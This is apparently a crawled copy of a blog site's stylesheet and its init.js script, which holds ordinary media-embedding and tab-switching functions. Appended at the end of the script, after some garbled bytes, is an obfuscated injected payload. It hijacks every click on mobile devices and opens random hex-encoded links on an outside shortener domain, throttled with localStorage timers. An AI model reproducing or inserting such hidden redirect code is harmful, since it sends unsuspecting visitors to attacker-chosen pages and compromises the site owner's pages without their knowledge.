.blog_profile .right a{color:#f98750;background:url(/td/i/links_arrow.gif) 2px 5px no-repeat;padding:0 0 0 10px;display:block}
.blog_profile .right a:hover,.blog_profile .right a.current{background-image:url(/td/i/links_arrow_hover.gif);text-decoration:none;background-color:#f98750;color:white}
.blog_profile .right a.current{font-weight:bold;background-color:transparent;color:#f98750}

.wide500_panel{margin-bottom:15px}
.wide500_panel .top{height:5px;background:url(/td/i/wide500_white_top.gif) no-repeat;overflow:hidden}
.wide500_panel .bottom{height:6px;background:url(/td/i/wide500_white_bottom.gif) no-repeat}
.wide500_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:10px}
.wide500_panel .body h1,.wide500_panel .body h2{margin:5px 10px;text-align:center}

.gray300_panel{margin-bottom:10px;position:relative}
.gray300_panel .top{height:5px;background:url(/td/i/gray300_top.gif) no-repeat;overflow:hidden}
.gray300_panel .bottom{height:6px;background:url(/td/i/gray300_bottom.gif) no-repeat}
.gray300_panel .body{background:#f2f2f2;border-right:1px solid #c2c2c2;width:279px;padding:10px}

input.edit,input.button,textarea,input.captcha{border:1px solid #dcdcd9;padding:2px;margin:0}
input.captcha{text-transform:uppercase}
input.button{background:url(/td/i/button_bg.gif) repeat-x;height:22px;margin:0;padding:3px 10px;border:1px solid black;cursor:pointer}
select{border:1px solid #dcdcd9}

form.login{position:relative;height:60px}
form.login .hints{clear:both;padding-left:2px}
form.login .hints div{float:left;width:102px;font-size:10px}
form.login .inputs input{height:15px;width:93px;margin:1px 3px 0 0;padding:2px;border:1px solid #dadada;float:left}
form.login .inputs input.button{float:left;width:49px;height:22px;margin:0;padding:0;border:0}
form.login .error{clear:both;color:white;background:red;padding:0 2px;width:197px;font-weight:bold;font-size:10px}
form.login .actions{clear:both;position:absolute;bottom:0px;left:0}
form.login .actions span{margin:0 5px}

table.form{margin:auto}
table.form tr td{padding:2px 0}
table.form tr td.title{padding:4px 2px 2px 2px}
table.form tr td.buttons{text-align:center;padding-top:10px}
table.form input.edit,table.form textarea{width:350px}
form span.error{display:block;color:red;font-size:10px}
table.form tr td.header{background:#c2c2c2;padding:5px;font-weight:bold}
table.form tr td.spacer{height:10px}

div.comment{background:#f2f2f2;border-right:1px solid #c2c2c2;width:479px;padding:0 10px}
.comment .content,.comment .content_wa{margin-top:5px;word-wrap:break-word;text-align:justify}
.comment a.avatar{float:left;height:80px;width:80px;margin:0 10px 3px 0}
.comment a.avatar:hover{background:inherit}
img.avatar{width:80px;height:80px;display:block}

#div_Form_CommentAdd form{padding-bottom:15px}
textarea.comment{width:494px;height:50px;margin-bottom:10px;border:1px solid #c2c2c2}

.page_view .description{background:#d3d3d3;padding:9px 15px;border-top:1px solid #a4a4a4;border-bottom:1px solid #a4a4a4;margin-bottom:10px}
.page_view .description .action{text-align:right;margin-top:5px}
.page_view .tags_area{text-align:center;padding:9px 15px 10px 15px;background:#f5f2e5;color:#ec4e01;border-right:1px solid #c2c2c2}
.page_view .tags_area_bottom{height:7px;background:#f5f2e5 url(/td/i/tags_area_bottom.gif) no-repeat bottom left;margin-bottom:10px}
.page_view .tags_area .prev_next{margin-bottom:30px}
.page_view .tags_area .prev_next a{font-size:12px;font-weight:bold}
.page_view .tags_area a{font-weight:normal}

.side_right .tabs{width:300px}
.side_right .tabs a{float:left;width:100px;height:17px;text-align:center;padding:3px 0 0 0;margin:0;text-decoration:none;background:url('/td/i/viewpage_tab_inactive.gif') no-repeat #e9e9e9;color:gray}
.side_right .tabs a:hover{text-decoration:none;color:#ec4e01}
.side_right .tabs a.selected{background:url('/td/i/viewpage_tab.gif') no-repeat #f2f2f2;color:#ec4e01}

#media_place{padding:0;text-align:center}
#media_place a{background:transparent;padding:0}
#media_place a:hover{background:transparent}
div.full_size_link{text-align:center;margin-bottom:10px}
div.full_size_link a{color:#ad0420;font:18px Arial,Helvetica,sans-serif}
div.full_size_link a:hover{color:white;background-color:#ad0420}

div.rss{margin-bottom:15px;text-align:center}
div.rss img{width:36px;height:14px}
div.rss a:hover{background:none}

#quick_submit_form{display:none;position:absolute;z-index:10;top:30px;left:10px;background:black;color:white;width:275px;border-left:1px solid white;border-top:1px solid white;border-right:1px solid silver;border-bottom:1px solid silver;filter:progid:DXImageTransform.Microsoft.Shadow(color=gray,direction=135,Strength=5)}
#quick_submit_form .content{border:2px solid #f98750;border-top:0}
#quick_submit_form h2{background:#f98750;color:white}
#quick_submit_form form{padding:3px}
#quick_submit_form table td{padding:1px}

#upload_progress_stats{margin-top:5px}
#upload_progress_stats span{display:block;float:left;width:33%;text-align:left;margin:0}
#upload_progress_stats span.mid{text-align:center;width:34%}
#upload_progress_stats span.last{text-align:right}
#upload_progress_stats span b{font-weight:normal;background:gray;color:white;border:1px solid white;padding:3px;margin:0}

a.digg_share_link{background:url('/td/i/icon_diggit_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:left;margin-right:50px}
a.su_share_link{background:url('/td/i/icon_stumbleupon_32x32.gif') no-repeat;color:#333333;height:23px;padding:9px 0 0 40px;float:right;width:70px}


#banner_bar{font-family:Arial;font-size:13px;font-weight:bold;font-style:normal;color:#0000FF;background:#FFFFE1;border-bottom:1pxsolid#808080;margin:0;padding:4px0;z-index:100;top:0;left:0;width:100%;overflow:hidden;position:fixed}
* html #banner_bar{position: absolute;width:expression(document.compatMode=="CSS1Compat"?document.documentElement.clientWidth+"px":body.clientWidth+"px")}
.banner{float:left;text-align:center;width:95%}
.closeButton{float:right;text-align:right;width:4%}



--- FILE ---
content_type: application/javascript
request_url: http://olegpaninov.blogs.abum.com/td/js/init.js?1175517889
body_size: 10455
content:
new Image().src='/td/i/menu_round_left.gif';
new Image().src='/td/i/menu_round_right.gif';
new Image().src='/td/i/links_arrow_hover.gif';
new Image().src='/td/i/list_item_right_hover.gif';
new Image().src='/td/i/list_item_panel_right_hover.gif';
new Image().src='/td/i/list_item64_right_hover.gif';
new Image().src='/td/i/hover_play_icon.png';
new Image().src='/td/i/media_triangle_up.png';
new Image().src='/td/i/media_triangle_left.png';

var _media_embedded_code;

function insertVideo(url,width,height){
	_media_embedded_code='<'+'embed src="'+url+'" width="'+width+'" height="'+(40+height)+'" autoplay="true" controller="true" loop="false" showstatusbar="0" hasmenu="true" /'+'>';
	$('media_place').innerHTML=_media_embedded_code;
}

function insertFlash(url,width,height){
	_media_embedded_code='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="'+width+'" height="'+height+'"><param name="movie" value="'+url+'" /><param name="menu" value="false" /><param name="quality" value="high" /><embed src="'+url+'" menu="false" quality="high" width="'+width+'" height="'+height+'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>';
	$('media_place').innerHTML=_media_embedded_code;
}

function insertFLV(player,id,width,height){
	_media_embedded_code='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="'+width+'" height="'+height+'"><param name="menu" value="false" /><param name="allowFullScreen" value="true" /><param name="FlashVars" value="config=http://'+__tLib_domain+'/playerconfig/'+id+'.xml&playList=http://'+__tLib_domain+'/playlist/'+id+'.xml" /><param name="allowScriptAccess" value="always" /><param name="movie" value="'+player+'" /><param name="quality" value="high" /><param name="bgcolor" value="#ffffff" /><embed src="'+player+'" FlashVars="config=http://'+__tLib_domain+'/playerconfig/'+id+'.xml&playList=http://'+__tLib_domain+'/playlist/'+id+'.xml" quality="high" menu="false" allowFullScreen="true" bgcolor="#ffffff" width="'+width+'" height="'+height+'" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>';
	$('media_place').innerHTML=_media_embedded_code;
}

function tabSelector(num,tabs_id,selector_id){
	var tabs=$(tabs_id).childNodes;
	for(var i=0;i<tabs.length;i++){
		if(i==num){
			tabs[i].style.display='block';
		}else{
			tabs[i].style.display='none';
		}
	}
	var span=$(selector_id).getElementsByTagName('span');
	for(var i=0;i<span.length;i++){
		var link=span[i].getElementsByTagName('a').item(0);
		if(!link){
			span[i].innerHTML='<a href="#" onclick="return tabSelector('+i+',\''+tabs_id+'\',\''+selector_id+'\')">'+span[i].innerHTML+'</a>';
		}else if(i==num){
			span[i].innerHTML=link.innerHTML;
		}
	}
	return false;
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());